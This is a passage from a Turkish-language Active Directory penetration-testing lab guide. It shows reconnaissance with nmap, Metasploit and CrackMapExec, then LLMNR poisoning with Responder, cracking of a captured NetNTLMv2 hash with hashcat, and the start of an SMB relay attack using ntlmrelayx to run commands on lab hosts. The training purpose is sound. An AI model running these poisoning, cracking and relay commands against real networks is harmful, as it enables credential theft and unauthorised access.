



Importing virtual disk image 'Kali-Linux-2020.4-vbox-amd64-disk001.vmdk' ... (2/3)  $\Rightarrow$   $\infty$ Kalan süre: 3 dakika

#### Son olarak, Kali Linux 2020.4 sanal makinesini Ağ ayarlarından NatNetwork'e ekleyiniz.



### **5. Active Directory Saldırılarına Giriş – Bilgi Toplama**

Yerel ağ sızma testi esnasında geçerli bir Domain User hesabına sahip değilsek, Domain ortamı hakkında öğrenebileceklerimiz sınırlı. Geçerli bir kullanıcı elde etmeden önce yerel ağda aşağıdaki bilgileri toplamak sızma testinin ileriki safhalarında bize yardımcı olacaktır;

- DNS (Alan Adı).
- NetBIOS Çağrı Adı.
- Sunucu ve istemcilerin SMB versiyonları.
- Kimlik Denetimi olmadan erişilebilen dosya paylaşımları.

#### 5.1. nbstat

nbstat, hedef bilgisayarların NetBIOS adlarını tespit eden bir nmap betiğidir.

```
sudo nmap -sU --script nbstat.nse -p137 192.168.0.0/24
```

```
PORT.
        STATE
                      SERVICE
137/udp open filtered netbios-ns
MAC Address: 08:00:27:E3:98:F1 (Oracle VirtualBox virtual NIC)
Host script results:
| nbstat: NetBIOS name: WIN-FNG7ILTB0H0, NetBIOS user: <unknown>, NetBIOS M
AC: 08:00:27:e3:98:f1 (Oracle VirtualBox virtual NIC)
 Names:
    WIN-FNG7ILTB0H0<00>
                         Flags: <unique><active>
    BUSIBER<00>
                         Flags: <group><active>
    BUSIBER<1c>
                         Flags: <group><active>
    WIN-FNG7ILTB0H0<20> Flags: <unique><active>
    BUSIBER<1b>
                         Flags: <unique><active>
Nmap scan report for 192.168.0.10
Host is up (0.00026s latency).
PORT.
                      SERVICE
        STATE
137/udp open filtered netbios-ns
MAC Address: 08:00:27:FF:63:12 (Oracle VirtualBox virtual NIC)
Host script results:
 nbstat: NetBIOS name: MUHASEBE01, NetBIOS user: <unknown>, NetBIOS MAC: 0
8:00:27:ff:63:12 (Oracle VirtualBox virtual NIC)
 Names:
    MUHASEBE01<00>
                         Flags: <unique><active>
                         Flags: <group><active>
    BUSIBER<00>
    MUHASEBE01<20>
                         Flags: <unique><active>
```
#### 5.2. Metasploit smb\_scanner

Metasploit'in içinde bulunan auxiliary/scanner/smb/smb\_version hedef bilgisayarların desteklediği SMB versiyonlarını, yetkili domain'I ve şifreleme kabiliyetlerini tespit eden bir modüldür.



#### 5.3. CrackMapExec

Active Directory sızma testlerinin isviçre çakısı olarak nitelendirilen CrackMapExec, bilgi toplama aşamasında hedef bilgisayarların işletim sistemi versiyonu, alan adı ve hostname gibi bilgileri tespit edebilir.

cme smb 192.168.0.0/24



### **6. LLMNR Poisoning**

Link Local Multicast Name Resolution (LLMNR), DNS alternatifi olarak yerel ağda isim çözümlemesi ve bilgisayar tanımlama amacıyla kullanılan bir protokoldür ve bu protokol RFC 4795 koduyla tanımlanmıştır. LLMNR trafiği UDP 5355 ve UDP 137 portları ile gerçekleşir.

Bir bilgisayar, bilmediği bir kaynağa erişmek istediği zaman LLMNR protokolü ile yerel ağda yayın (broadcast) yaparak kaynağın kim olduğunu sorar ve yetkili bir şekilde ilk cevap veren kaynak ile iletişimini sürdürür.

Bir saldırgan, LLMNR'ın çalışma mantığından faydalanarak bu yayın(broadcast)lara yanıltıcı bir şekilde yanıt verebilir ve istemci bilgisayardan kimlik doğrulama amacıyla NetNTLMv2 hash'ini talep edebilir. Saldırgan NetNTLMv2 hash'ini ele geçirdikten sonra Brute Force ve Dictionary Attack gibi yöntemlerle parolayı ele geçirebilir.

Saldırıyı lab ortamında gerçekleştirmek için, Responder isimli aracı kullanacağız. Responder ile LLMNR çağrılarına yanıt verip istemci bilgisayarları yanıltarak kendi bilgisayarımıza NetNTLMv2 haslerini göndermelerini sağlayacak ve bu hashleri hashcat aracı ile kırıp parolaları ele geçirebileceğiz.



responder -I eth0



[+] Listening for events...

LLMNR Broadcast'I tetiklemek için, **MUHASEBE01** bilgisayarı üzerinde Çalıştır uygulamasını açın ve yerel ağda var olmayan bir kaynağa erişmeye çalışın



Responder uygulaması, MUHASEBE01 bilgisayarının LLMNR çağrısına yanıltıcı bir şekilde yanıt verecek ve NetNTLMv2 Hash'ini kimlik doğrulama amacıyla talep edecek. Ele geçirilen bu bilgiler terminalinize düşecektir.

```
: 192.168.0.10[SMB] NTLMv2-SSP Client
[SMB] NTLMv2-SSP Username : BUSIBER\yusuf.akca
                     : yusuf.akca::BUSIBER:142bf7f72fdba88a:9C87AC67D7
[SMB] NTLMv2-SSP Hash
268C2078DE017710BBC9F6:01010000000000000C0653150DE09D2012FEAEF18F8CC55A20000
00000200080053004D004200330001001E00570049004E002D0050005200480034003900320
0520051004100460056000400140053004D00420033002E006C006F00630061006C00030034
00570049004E002D00500052004800340039003200520051004100460056002E0053004D004
20033002E006C006F00630061006C000500140053004D00420033002E006C006F0063006100
000200000FD4A99CD60188EB644B1855C879BB033ACA9929B08962465024273C39ED9AC340A
40061007300640071007700640000000000000000000
```
Yakaladığınız NetNTLMv2 hashlerini her biri tek satır olacak şekilde kaydediniz.

Hashcat aracı ile ele geçirdiğimiz NetNTLMv2 hash'ini çözüp parolayı bulabiliriz.

sudo hashcat -m 5600 hash.txt wordlist.txt



yusuf.akca kullanıcısının parolası kolay ve sık kullanılan bir parola olduğu için hashcat kısa bir süre içerisinde şifreyi çözdü.



Test esnasında yakalanan NetNTLM hashlerini /usr/share/responder/logs/ dizininde bulabilirsiniz.

LLMNR Poisoning yöntemi ile geçerli bir kullanıcı elde ettikten sonra, Active Directory ortamında saldırı arayüzü büyük ölçüde genişleyecek ve daha kapsamlı bilgiye sahip olabileceğiz.

### **7. NetNTLMv1/v2 Relay**

Sızma testi esnasında yerel ağda yakaladığımız NetNTLMv1/v2 hashlerini, çözmeye gerek duymadan Mitm(Main in the Middle) saldırısı gerçekleştirerek ikinci bir makineye yönlendirebiliriz ve yönlendirdiğimiz makinede oturum elde ederek komut çalıştırabilir, SAM veritabanını elde edebilir ve post-exploitation işlemleri gerçekleştirebiliriz. NetNTLMv1/v2 hashlerini ikinci bir makineye yönlendirmek için, hash'i yönlendirdiğimiz makinede SMB Signing özelliğinin Off (kapalı) olması gerekiyor. İstemci makinelerde bu özellik varsayılan olarak kapalı gelmektedir.



SMB Signing durumunun Off olduğu makineleri bulmak için, CrackMapExec ile otomatik olarak liste oluşturabiliriz.

cme smb 192.168.0.0/24 --gen-relay-list busiber.txt



Hedef makinelerin listesini txt olarak elde ettikten sonra, gelen istekleri ikinci bir araca yönlendireceğimiz için Responder aracının yapılandırma ayarlarında değişiklik yapacağız.

sudo nano /etc/responder/Responder.conf

![](_page_95_Figure_3.jpeg)

Yapılandırma dosyasında **SMB** ve **HTTP** sunucularını Off konuma getiriniz.

![](_page_95_Picture_31.jpeg)

Ayarların doğru yapıldığı ve saldırının lab ortamında çalıştığını doğrulamak için, test amaçlı olarak ntlmrelayx aracına -c parametresi ile komut çalıştırmasını söyleyelim. -c parametresi sayesinde cmd.exe komutları çalıştırabilirsiniz.

sudo ntlmrelayx.py -tf ipdosyası.txt -smb2support -c ipconfig

```
-(kali⊛kali)-[~/Desktop/impacket]
└<mark>-$ sudo</mark> ntlmrelayx.py -tf <u>/home/kali/Desktop/busiber.txt</u> -smb2support -c ipconfig
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
